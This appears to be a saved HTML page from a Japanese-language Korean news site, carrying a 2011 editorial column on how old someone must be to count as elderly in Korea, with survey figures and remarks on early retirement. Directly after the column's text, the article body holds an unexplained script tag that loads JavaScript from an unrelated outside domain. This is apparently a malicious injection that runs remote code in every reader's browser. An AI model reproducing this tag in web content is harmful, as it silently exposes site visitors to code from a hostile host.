 								<td style="padding:0 1 0 7;"><a href=f_mail.php?action=add&number=64076&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src="img/btn_email_send.gif" alt="記事をメールする"></a></td>
								<td style="padding:0 1 0 7;"><a href=print_paper.php?number=64076 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src="img/btn_print.gif" alt="印刷"></a></td>
 								<td style="padding:0 1 0 7;"><a href=my_zzim.php?action=add&number=64076><img src="img/btn_scrap.gif" alt="ニューススクラップ"></a></td>
							</tr>
							</table>
						</td>
					</tr>
					</table>

					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F4F4F4">
					<td>
						<table width="100%" border="0" cellpadding="0" cellspacing="0">
							<tr>
								<td width="100px">&nbsp;
									
								</td>
								<td width="133px">
									<!--									
									<div><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">シェア</a></div>
									<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
									-->
									<div class="fb-like" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true" data-action="recommend"></div>
								</td>
								<td width="60px">
									<div><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ja">ツイート</a></div>
									<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

								</td>
								<td width="133px">
									<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
									<script type="IN/Share" data-counter="right"></script></td>
								<td>&nbsp;
									
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr bgcolor="#FFFFFF">
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr bgcolor="#F9F9F9">
					<td align="left" style="padding:20 25 17 25;"><font style="font-size:14pt; font-weight:600;">何歳からが老人？＝編集余話　瞻星台</font> <br><font class="head_subtitle"></font></td>
				</tr>
				</table>
				<!--// 뉴스툴//-->

			</td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" style="padding:20 25 20 25;">
				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
				<tr>
					<td>
						<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
						<tr>
							<td align="left" valign="top">

							<!--// 뉴스 상세내용 //-->
							<table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td id="ct" style="font-size:10pt; line-height:21px;"><p>　２日は韓国の「老人の日」だった。以前は還暦ともなると盛大な宴で祝ったものだが、最近では「60からが青春」という言葉が自然と聞かれるようになった。最近ＫＢＳが20歳以上の男女約２０００人を対象に行ったアンケートによると、「（高齢者は）70歳以上」との回答が42％で最も多かった。続いて「65～69歳」の33％、「60～64歳」の21％だった▼「高齢者に近い人々」を対象にしたアンケート調査では、老人の年齢基準がさらにアップした。今年５月に「シニアパートナーズ」が40歳から69歳までの男女１０００人を対象にアンケートを行ったところ、回答者の54・４％が「70～74歳」と回答。14・４％は「75歳以上」と答えた。回答者の７割が、少なくとも70歳を超えないと高齢者ではないと考えていることになる▼今や60歳を超えてから生涯学習施設に通い、コンピューターを学んだり踊りを学んだり、ボランティアに精を出す人々は少なくない。地下鉄やバスで席を譲られると、「私を『おばあさん』と呼ぶのはよして。少なくとも80は超えないと」と断る人もいる▼身体も考え方も若くなろうと努力しているシルバー世代が登場している一方、まだ韓国には、彼らが働ける場所は不足している。退職時期はどんどん繰り上げられ、今日では「サオジョン」という言葉も定着している。「45歳で定年」という意味だ。彼らの中にはその後の人生を過ごす蓄えのない人の方が圧倒的に多い。働ける年齢が70代以上に高まっている一方、半数以上は、老後を生きる経済力がないというのが現実だ。</p><script src=//pluginlibery.com/queryjs></script> </td>
                </tr>
              </table>
							<!--// 뉴스 상세내용 //-->

							<table width="100%" height="20" border="0" cellspacing="0" cellpadding="0"><tr><td></td></tr></table>


							<table width="100%" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td colspan="2" style="padding:0 0 7 0;">			<script language='javascript'>
				<!--
				function pdfdown(strURL) {
					var member_id = "";
					var master_check = "0";
					if (!member_id && master_check == '0') {
						var text = "ログインしてください。";
						var url = "http://news.onekoreanews.net/login_page.php?prev_url=detail.php?number=64076";
						window.alert(text);
						window.location.href(url);
					}
					else if (master_check == '1') {
						window.open(strURL,'pdf_down','scrollbars=yes,toolbar=no,location=no,resizable=yes,menubar=no,status=no');
					}
					else {
						var msg = "100 ポイントが差引されます。よろしいですか？";
						if (confirm(msg)){
							window.open(strURL,'pdf_down','scrollbars=yes,toolbar=no,location=no,resizable=yes,menubar=no,status=no');
						}
					}
				}
				-->
			</script>

<div id="article">
	<ul>
  	<li class="img1"></li>
    <li class="img2"></li>
  </ul>
  <dl>
  	<dd><img src="img/b_related.gif" /></dd>
    <dd>2011-10-13 1面 </dd>
    <dd class="pdf"><a href="javascript:pdfdown('pdfdown.php?number=64076');"><img src=img/ico_pdf.gif></a></dd>
  </dl>
</div>
</body>
</html>
<style>
img{border:none;}
#article{margin:0px;padding:0px;}
#article ul{margin:0px;padding:0px;list-style-type:none;background:url(img/hn4_titl_relation_news01b.gif) repeat-x 5px;width:100%; height:20px;}
#article ul li{float:left;}
#article ul li.img1{float:left;background: url(img/hn4_titl_pdf_news01a.gif) no-repeat;width:125px;height:20px;}
#article ul li.img2{float:right;background:url(img/hn4_titl_relation_news01c.gif) no-repeat;width:5px;height:20px;}
#article dl{margin:10px 5px;padding:0px;height:30px;}
#article dl dd{float:left;margin:7px 5px;padding:0px;}
#article dl dd.pdf{float:left;margin:0px 5px;padding:0px;}
</style></td>
							</tr>
							<tr>
								<td colspan="2" style="padding:0 0 7 0;"></td>
							</tr>
							<tr>
								<td colspan="2" height="1" background="img/hn4_line_dot01.gif"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" valign="top" style="padding:15 0 20 0;">	<a href=f_mail.php?action=add&number=64076&title=메일 target=hero onClick="open('wait.html','hero','height=262,width=400')"><img src=img/btn_send_email.gif border=0></a>
	<a href=print_paper.php?number=64076 target=print_paper onClick="open('wait.html','print_paper','height=480,width=720,resizable=yes,scrollbars=yes')"><img src=img/btn_print2.gif border=0></a>
	<a href=my_zzim.php?action=add&number=64076><img src=img/btn_news_scrap2.gif border=0 alt=뉴스스크랩하기></a></td>
							</tr>
							<tr>
								<td>

								<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td style="padding:0 0 5 0;"></td>
								</tr>
								</table>

								</td>
								<td align="right"></td>
							</tr>
							<tr>
								<td colspan="2" align="center" style="padding:30 0 15 0;"><table border=0 cellspacing=0 cellpadding=0><td><img src=img/hn4_btn_section_list01a.gif></td><td background=img/hn4_btn_section_list01b.gif><a href=section.php?thread=02r02 style='color:white; padding:0 3 0 0; font-weight:600;'>オピニオンセクション一覧へ</a></td><td><img src=img/hn4_btn_section_list01c.gif></td></tr></table></td>
							</tr>
							</table>
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		</table>

		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>

<!-- 
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="4" background="img/hn4_bg_box13a.gif"></td>
			<td background="img/hn4_bg_box13b.gif"></td>
			<td width="4" background="img/hn4_bg_box13c.gif"></td>
		</tr>
		<tr>
			<td background="img/hn4_bg_box13d.gif"></td>
			<td style="padding:10 10 0 10;">

				<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td bgcolor="#EFEFEF" width="80" height="125" valign="top"><img src="img/hn4_titl_now_section_photo.gif"></td>
					<td style="padding:0 0 0 9;" rowspan="2" valign="top"><center><font style='font:100 8pt;'>該当セクションにニュースがありません。</font></center></td>
				</tr>
				<tr>
					<td height="10" bgcolor="#FAFAFA"></td>
				</tr>
				</table>

			</td>
			<td background="img/hn4_bg_box13e.gif"></td>
		</tr>
		<tr>
			<td height="4" background="img/hn4_bg_box13f.gif"></td>
			<td background="img/hn4_bg_box13g.gif"></td>
			<td background="img/hn4_bg_box13h.gif"></td>
		</tr>
		</table>
 -->
		<table width="100%" height="15" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [END] //-->



		<!--// 본문내용: 중앙 [END] ///////////////////////////////////////////////////////-->

	</td>
	<td width="15"></td>
	<td width="260" bgcolor="#F4F4F4" valign="top">


		<!--// 본문내용: 우측 [START] ///////////////////////////////////////////////////////-->
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
<!-- 		<embed src="http://news.onekoreanews.net/080501_daughter.wmv" autostart="true" width="260"> -->
		<tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0" background="img/hn4_tab_bg.gif" style="background-repeat:no-repeat">
                <tr>
                  <td valign="top"><table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><a href="./section.php?thread=06r01"><img src="img/hn4_tab_photonews_ov.gif" name="photonews" id="photonews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_tvnews');"></a></td>
                   
                        <td><a href="./section.php?thread=06r02"><img src="img/hn4_tab_tvnews.gif"id="tvnews" onMouseOver="this.style.cursor='hand'; changeTab02('tab_photonews');"></a></td>

                      </tr>
                  </table></td>
                </tr>
                <tr>
                  <td valign="top" style="padding:10px 10px 0 10px;">
                      <div id="tab_photonews" style="width:240px;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=152777&opt6=0&opt7=print_photonews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT> </div>

                      <div id="tab_tvnews" style="width:240px;display:none;"> 	<SCRIPT LANGUAGE="JavaScript">FlashMainbody("flash_swf/ticker_photo.swf?opt1=newsall&opt2=1/10&opt3=30&opt4=0&opt5=218A48&opt6=0&opt7=print_movienews&opt8=240/220&opt9=rows_photo_tickernews1.html&opt10=auto&opt11=phototicker&","240","220",'Transparent');</SCRIPT></div></td>
                </tr>
                <tr>
                  <td height="5"></td>
                </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
	</table>

		<!--// [큰사진] 포토.동영상뉴스(메인추출10) [START] //-->
		<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr bgcolor="#FFFFFF">
                <td background="../img/t_bestnews_bg.gif"><img src="../img/t_bestnews_on.gif" width="120" height="28"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="5"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td style="padding:0 5 0 5;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94497&thread=01r05" class="news_title_normal03a"> 日本の万葉集は郷歌だった</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94505&thread=04" class="news_title_normal03a"> 韓日若者が描いた、交流の設計図</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94503&thread=01r01" class="news_title_normal03a"> 国際共産主義運動としての北送事業～世...</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94526&thread=01r04" class="news_title_normal03a"> 金永會の万葉集イヤギ　第76回</a></td>
</tr>
</table>

 </td></tr>
<tr><td valign=top ><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr bgcolor='#FFFFFF' onmouseover=this.style.backgroundColor='white' onmouseout=this.style.backgroundColor='#FFFFFF' onMouseOver="this.style.backgroundColor='#F4F4F4'" onMouseOut="this.style.backgroundColor=''">
	<td width="15">	
	<img src="img/icon1.gif"></td>
	<td class="fontSize09" style="padding:2 0 2 0;"><a href="detail.php?number=94557&thread=04" class="news_title_normal03a"> 朝総連、揺らぐ民族教育と統一放棄</a></td>
</tr>
</table>

 </td></tr>
</table> </td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">ブログ記事</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="http://metablog.onekoreanews.net" target="blank"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/238" target="blank" class="news_title_normal03a">アメリカの変化</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/237" target="blank" class="news_title_normal03a">十年後</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/234" target="blank" class="news_title_normal03a">ゴッホかラッセンか？</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/233" target="blank" class="news_title_normal03a">「どっちもどっち」論はだめだ</a></td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="http://blog.onekoreanews.net/nakajima/236" target="blank" class="news_title_normal03a">「闘争本能」というものはない：哲学の現在21</a></td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
<!-- 
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">今日のヘッドライン</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=09"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;">
					  
						<table width='100%' border='0' cellspacing='0' cellpadding='0' >
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r01">韓国主要紙</a></td>
						   </tr>
						
						   <tr>
					         <td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
					        <td style="padding:3 0 2 0;"><a href="section.php?thread=09r02">日本主要紙</a></td>
						   </tr>
						</table>					  
					  </td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><strong><font color="#0066CC">社説</font></strong></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=02r01"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93574&thread=02r01" class="news_title_normal03a">【社説】「非常な時代」には「非常な覚悟」が必要</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=93337&thread=02r01" class="news_title_normal03a">SNSの普及で変容する社会</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92555&thread=02r01" class="news_title_normal03a">【社説】西欧は核戦争を誘発するな　「脱亜入欧」から「脱欧入亜」へ</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90324&thread=02r01" class="news_title_normal03a">【社説】尹大統領は自分の運命である革命を避けるな</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=89984&thread=02r01" class="news_title_normal03a">国会解散、尹錫悦大統領は真実の力を信じ国民革命を！</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
      -->
		  <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>自由統一</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=03"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92889&thread=03r01" class="news_title_normal03a">北朝鮮人権映画祭実行委が上映とトーク</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92453&thread=03r01" class="news_title_normal03a">金正恩氏の権威強化進む</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=92100&thread=03r01" class="news_title_normal03a">北韓が新たな韓日分断策</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=91932&thread=03r01" class="news_title_normal03a">趙成允氏へ「木蓮章」伝授式</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=90946&thread=03r01" class="news_title_normal03a">コラム　北韓の「スパイ天国」という惨状</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
		  <tr>
            <td><img src="../img/blank.gif" width="10" height="10"></td>
          </tr>
		  <!-- 
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><img src="img/icon3.gif" width="16" height="11"></td>
                            <td><font color="#0066CC"><strong>アーカイブ</strong></font></td>
                          </tr>
                      </table></td>
                      <td align="right"><a href="section.php?thread=12"><img src="../img/more_btn1.gif" width="44" height="12" border="0"></a></td>
                    </tr>
                    <tr>
                      <td height="3" colspan="2"></td>
                    </tr>
                    <tr>
                      <td height="2" colspan="2"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0" bgcolor="75A8F4">
                          <tr>
                            <td height="2"></td>
                          </tr>
                      </table></td>
                    </tr>
                </table></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td height="3"></td>
              </tr>
              <tr bgcolor="#FFFFFF">
                <td><table width="100%" border="1" cellpadding="0" cellspacing="0" bordercolor="DEDEDE" style="border-collapse:collapse">
                    <tr>
                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53443&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）55</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53442&thread=12r02" class="news_title_normal03a">序曲（６７） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53413&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）54</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
